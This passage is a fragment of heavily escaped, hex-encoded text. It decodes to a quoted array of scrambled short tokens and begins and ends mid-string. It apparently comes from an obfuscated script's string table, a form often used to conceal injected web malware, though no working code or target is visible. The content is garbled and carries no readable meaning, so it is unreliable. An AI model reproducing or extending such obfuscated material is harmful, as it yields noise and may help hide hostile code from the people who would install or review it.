c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x33\x70\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x34\x4e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x34\x4c\x5c\x5c\x5c\x5c\x34\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5